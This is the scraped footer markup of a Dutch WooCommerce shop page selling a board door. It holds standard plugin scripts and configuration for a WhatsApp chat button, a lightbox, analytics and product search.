									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">Vraag het ons!</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;31735942882&quot;,&quot;pre_filled&quot;:&quot;Hallo, \r\nIk heb een vraag over...&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="d855d10f87"></span>
							<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Afbeelding op volledig scherm">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/uit"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle volledig scherm"></button>
				<button class="pswp__button pswp__button--share" aria-label="Deel"></button>
				<button class="pswp__button pswp__button--close" aria-label="Sluiten (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Vorige (pijltje links)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Volgende (pijltje rechts)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	        <script>
            function bapl_product_galery_move() {
                jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                    jQuery(o).hide().parents(".woocommerce-product-gallery").append(jQuery(o));
                });
                galleryReadyCheck = setInterval(function() {
                    if( jQuery(".woocommerce-product-gallery .woocommerce-product-gallery__trigger").length > 0 ) {
                        clearTimeout(galleryReadyCheck);
                        jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                            jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                            setTimeout(function() {
                                jQuery(document).trigger('bapl_product_galery_appear');
                            }, 50);
                        });
                    }
                    else if(jQuery('.woocommerce-product-gallery__wrapper').length > 0) {
                        clearTimeout(galleryReadyCheck);
                        jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                            jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                            setTimeout(function() {
                                jQuery(document).trigger('bapl_product_galery_appear');
                            }, 50);
                        });
                    }
                }, 250);
            }
            bapl_product_galery_move();
            jQuery(document).on('bapl_new_label', bapl_product_galery_move);
        </script>
        <script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"31735942882","pre_filled":"Hallo, \r\nIk heb een vraag over...","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
</script>
<script src="https://msmits.nl/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.33" id="ht_ctc_app_js-js" defer data-wp-strategy="defer"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https://msmits.nl/wp-admin/admin-ajax.php","nonce":"a6e5d688d6","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
</script>
<script src="https://msmits.nl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script src="https://msmits.nl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script id="gtm4wp-additional-datalayer-pushes-js-after">
	dataLayer.push({"ecommerce":{"currency":"EUR","value":56.5,"items":[{"item_id":3412,"item_name":"Boarddeur 211,5cm x 93cm 40mm","sku":"39aced40d2fa","price":56.5,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Geen categorie","id":3412}]},"event":"view_item"});
//# sourceURL=gtm4wp-additional-datalayer-pushes-js-after
</script>
<script src="https://msmits.nl/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.2" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://msmits.nl/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.2" id="gtm4wp-woocommerce-js"></script>
<script src="https://msmits.nl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script src="https://msmits.nl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script src="https://msmits.nl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Deel via Facebook","shareOnTwitter":"Deel via Twitter","pinIt":"Pin dit","download":"Downloaden","downloadImage":"Download afbeelding","fullscreen":"Volledig scherm","zoom":"Zoom","share":"Delen","playVideo":"Video afspelen","previous":"Vorige","next":"Volgende","close":"Sluiten","a11yCarouselPrevSlideMessage":"Vorige slide","a11yCarouselNextSlideMessage":"Volgende slide","a11yCarouselFirstSlideMessage":"Ga naar de eerste slide","a11yCarouselLastSlideMessage":"Ga naar de laatste slide","a11yCarouselPaginationBulletMessage":"Ga naar slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobiel portret","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobiel landschap","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet portret","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet landschap","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breedbeeld","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/msmits.nl\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/msmits.nl\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/msmits.nl\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"837acd55d7"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":3412,"title":"Boarddeur%20211%2C5cm%20X%2093cm%2040mm%20-%20Houthandel%20Smits","excerpt":"","featuredImage":"https:\/\/msmits.nl\/wp-content\/uploads\/2022\/01\/boarddeur.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://msmits.nl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script src="https://msmits.nl/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://msmits.nl/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.1" id="e-sticky-js"></script>
<script src="https://msmits.nl/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://msmits.nl/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Producten","vendor":"Verkoper","vendor_plu":"Verkopers","sku_label":"SKU:","sale_badge":"Aanbieding","vendor_sold_by":"Verkocht door:","featured_badge":"Uitgelicht","in":"in","read_more":"lees verder","no_results":"\"Geen resultaten\"","no_results_default":"Geen resultaten","show_more":"Bekijk alle producten...","show_more_details":"Bekijk alle producten...","search_placeholder":"Zoeken naar producten...","submit":"Zoeken","search_hist":"Je zoekgeschiedenis","search_hist_clear":"Wissen","mob_overlay_label":"Open zoeken in de mobiele overlay","tax_product_cat_plu":"Categorie\u00ebn","tax_product_cat":"Categorie","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://msmits.nl/wp-content/plugins/ajax-search-for-woocommerce/assets/img/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t             \u003Cpath \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"nl-NL","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
//# sourceURL=jquery-dgwt-wcas-js-extra
</script>
